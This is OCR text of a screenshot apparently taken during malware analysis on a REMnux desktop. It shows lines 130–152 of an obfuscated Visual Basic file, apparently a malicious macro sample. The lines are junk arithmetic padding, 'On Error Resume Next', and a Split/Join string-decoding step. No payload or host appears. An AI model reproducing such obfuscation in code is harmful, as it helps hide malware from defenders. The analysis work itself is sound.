 Activities Visual Studio Code Tue 19:37
● s19 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
s19 oldS19 b64 $Exrh_yv=(('Z5bxs0r'); Untitled-1 s8 s10
home > remnux > Desktop > cybershield > s19
Split Aa Ab 1 of 1
130 Rd63eg20a6p = AYUNL - Sin(gnY) - wACSg - CBool(JOQS) / 70
131 N6wg77t60r25pm5 = (51 / bKtNl)
132 Narfo5kuimnd9 = CDate(TDlq20)
133 Ueeol41nn7y3q8c = Conversion.CStr(Xyogqfi_i4j)
134 On Error Resume Next
135 Qpwb3_n3dtcapyzo = Chr(6 - Atn(pCso7h748) / 728 / Tan(VoUn2Hd / 31))
136 G4mim8wvwvu = xoQC80y2
137 Ok2xl2f7jxxqn5 = 15 + NPZK765 * lmTz1rtS / CLng(qXfor42) / gZmgen2 / CLng(mjnp4 * ckFZ) - AEVNCSp * CDate
(ecxz) * MPyo / Log(gmuN0N560)
138 Rd63eg20a6p = AYUNL - Sin(gnY) - wACSg - CBool(JOQS) / 705 + Fix(oJdI)
139 N6wg77t60r25pm5 = (51 / bKtNl)
140 Narfo5kuimnd9 = CDate(TDlq20)
141 V2tvmld640rt5scag = Split(Ueeol41nn7y3q8c, "26{} 328[]9 gv]bhja[]")
142 On Error Resume Next
143 Qpwb3_n3dtcapyzo = Chr(6 - Atn(pCso7h748) / 728 / Tan(VoUn2Hd / 31))
144 G4mim8wvwvu = xoQC80y2
145 Ok2xl2f7jxxqn5 = 15 + NPZK765 * lmTz1rtS / CLng(qXfor42) / gZmgen2 / CLng(mjnp4 * ckFZ) - AEVNCSp * CDate
(ecxz) * MPyo / Log(gmuN0N560)
146 Rd63eg20a6p = AYUNL - Sin(gnY) - wACSg - CBool(JOQS) / 705 + Fix(oJdI)
147 N6wg77t60r25pm5 = (51 / bKtNl)
148 Narfo5kuimnd9 = CDate(TDlq20)
149 N9904naprsp0z = B73uomvqklxln5s9 + Join _
150 (V2tvmld640rt5scag, Pgw_kje2b84e)
151 On Error Resume Next
152 Qpwb3_n3dtcapyzo = Chr(6 - Atn(pCso7h748) / 728 / Tan(VoUn2Hd / 31))
3
1
0 0 Ln 141, Col 66 (21 selected) Spaces: 3 UTF-8 LF Visual Basic
remnux@remnux: ~/Desktop... ● s19 - Visual Studio Code msiexec-dns.pcap [Index of /seedulf - Tor Bro... [galculator] swflsec Cuckoo Sandbox — Mozilla Fi... Ghidra: Demo 1 / 2